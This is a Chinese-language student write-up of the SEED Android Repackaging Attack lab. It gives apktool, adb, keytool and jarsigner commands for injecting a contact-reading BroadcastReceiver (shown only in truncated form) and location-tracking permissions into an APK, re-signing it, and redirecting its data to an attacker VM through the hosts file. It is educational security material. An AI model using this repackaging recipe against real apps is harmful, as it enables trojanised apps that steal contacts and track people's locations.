# Android Repackaging Attack Lab
大致的思路是先把目标应用从网上下载下来, 然后做逆向, 完事再上传回去, 用户很难分辨出来软件真假, 最终中招.
在原先 Ubuntu VM 的基础上, 实验还需要 Android VM.
至于的 Android VM 的配置照着做就行了
# T1 Obtain An Android App (APK file) and Install It
获得一个安卓应用的 APK 并安装. Seed Lab 中给了一个 RepackagingLab.apk, 放到共享文件夹中.
在 Ubuntu VM 中使用 terminal.
$ adb connect 10.0.2.10
$ adb install /home/seed/host/D4E1/RepackagingLab.apk
2
 如 4 行左 2.
# T2 Disassemble Android App
拆解安卓应用. 主要使用 apktool 完成.
一个 APK 文件包括 classes.dex, resources.arsc, AndroidManifest.xml.
$ apktool d RepackagingLab.apk
经过处理后, 在 RepackagingLab 文件夹下, 将获得 AndroidManifest.xml, apktool.yml, original, res, smali.
# T3 Inject Malicious Code
注入恶意代码. 关于注入方式有两类: 1. 直接修改现存的内容; 2. 添加新组件, 起一个独立的 smalifile. 然后关于组件, 包括活动\ 服务\ 广播\ 内容提供器.
实验打算使用新建一个广播的组件, Seed Lab 提供了一个名为 MaliciousCode.smali 的文件. 将它放在 smali/com 目录下.
public class MaliciousCode extends BroadcastReceiver {
    @Override
    public void onReceive(Context context, Intent intent) {
        ContentResolver contentResolver = context.getContentResolver();
        Cursor cursor = contentResolver.query(ContactsContract.Contacts.CONTENT_URI, null, null, null, null);
        while (cursor.moveToNext()) {
            String lookupKey = cursor.getString(cursor.getColumnIndex(ContactsContract.Contacts.LOOKUP_KEY));
            Uri uri = Uri.withAppendedPath
        }
    }
}
2
3
4
5
6
7
8
9
10
11
contentResolver 将获得用户手机储存的访问权限;
cursor 有能力获取联系人的具体内容, 并将其删除;
另外, 我们还需要 AndroidManifest.xml 中注册这个新的组件, 并且修改相应的读写权限.
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="6.0-2166767">

    <uses-permission android:name="android.permission.READ_CONTACTS"/>
    <uses-permission android:name="android.permission.WRITE_CONTACTS"/>

    <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:label="@string/app_name" android:supportsRtl="true" android:theme="@style/AppTheme">
        <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>

        <receiver android:name="com.MaliciousCode">
            <intent-filter>
                <action android:name="android.intent.action.TIME_SET"/>
            </intent-filter>
        </receiver>
    </application>
</manifest>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
第一段高亮给了 App 需要的权限, 第二段高亮是注册广播的接收器, 应该是修改时间时触发.
# T4 Repack Android App with Malicious Code
重新打包带有恶意代码的安卓应用
# Rebuild APK
重新打包 APK
$ apktool b RepackagingLab
重新打包的 APK 会被放在 ./RepackagingLab/dist 目录下
# Sign the APK file
应该是获得 APK 的签名文件吧. 保证这个 APK 是 "完整且安全" 的, 能够在安卓设备上运行.
使用 keytool 命令生成公钥和私钥.
$ keytool -alias test -genkey -v -keystore mykey.keystore
关于 test
这个名字自己取, 记着, 后面的一条指令用的到.
这一步会要求我们输入很多东西, 包括密码\ 用户名\ 组织名等等. 其中输入了两组密码.
$ jarsigner -keystore mykey.keystore RepackagingLab.apk test
TIP
这里用到了 test, 另外这个指令应该在 ./RepackagingLab/dist 目录下进行, 同时修改指令中 apk 的名称.
# T5 Install the Repackaged App and Trigger the Malicious Code
下载之前重新打包过的 App, 并触发恶意代码.
首先将之前的 App 删掉重装
$ adb install RepackagingLab.apk
在设置中, 为 Repackaging 提供访问联系人的权限.

先运行 Repackaging, 再添加 Contacts, 然后修改系统时间, 最后再次启动 Repackaging.
# T6 Using Repackaging Attack to Track Victim’s Location
使用重包装攻击去追踪受害者的定位信息.
# Setting up mock locations
伪造一个假的地址. Android VM 给了一个 MockLocation 的 App, 里面有 6 个应用.
# Configuring DNS
配置 DNS. 这里我们希望这个有问题的 APP 在 Victim 手上运行之后能够发送一段内容给攻击者, 这里就是 Ubuntu VM.
实验指导上的内容貌似有点问题, 修改 hosts 文件的操作应该在 Android VM 上.
$ su
root$ vi /system/etc/hosts
2
在文件中添加 10.0.2.9 www.repackagingattacklab.com;
# Repackaging and installing the victim app
重新打包并安装目标应用. 接下来的操作和 T1 到 T5 中操作基本一致.
Seed Lab 提供了需要的文件. 置于 smali/com/mobiseed/repackaging
修改 Manifest:
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" package="com.mobiseed.repackaging" platformBuildVersionCode="23" platformBuildVersionName="6.0-2166767">

    <uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
    <uses-permission android:name="android.permission.ACCESS_MOCK_LOCATION" />
    <uses-permission android:name="android.permission.INTERNET"/>

    <application android:allowBackup="true" android:debuggable="true" android:icon="@drawable/mobiseedcrop" android:label="@string/app_name" android:supportsRtl="true" android:theme="@style/AppTheme">
        <activity android:label="@string/app_name" android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/AppTheme.NoActionBar">
            <intent-filter>
                <action android:name="android.intent.action.MAIN"/>
                <category android:name="android.intent.category.LAUNCHER"/>
            </intent-filter>
        </activity>
        <receiver android:name="com.mobiseed.repackaging.MaliciousCode" >
            <intent-filter>
                <action android:name="android.intent.action.TIME_SET" />
            </intent-filter>
        </receiver>
    </application>
</manifest>
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
完事打包, 给签名, 卸载重装
$ apktool b RepackagingLab
$ cd ./RepackagingLab/dist
$ jarsigner -keystore mykey.keystore RepackagingLab.apk test
$ adb install RepackagingLab.apk
2
3
4
# Enabling the permission on the Android VM
打开安卓 VM 的许可. 给个 Location 权限.
# Triggering the attacking code
激活攻击代码. 重新调整时间.
# Tracking the victim
追踪受害者, 查看一下攻击效果. 网页刷不出来, 应该要 google 地图的支持, 莫不是要翻墙? 我觉得可以自信点把 "莫不要" 删掉. Mac 底下干这事有点费劲, 有空我转到 win 上做一遍.
话又说回来, Seed Lab 实验为什么要求使用 NAT, 桥接模式不行吗? 主机与虚拟机间, 虚拟机间的通信都可以满足要求.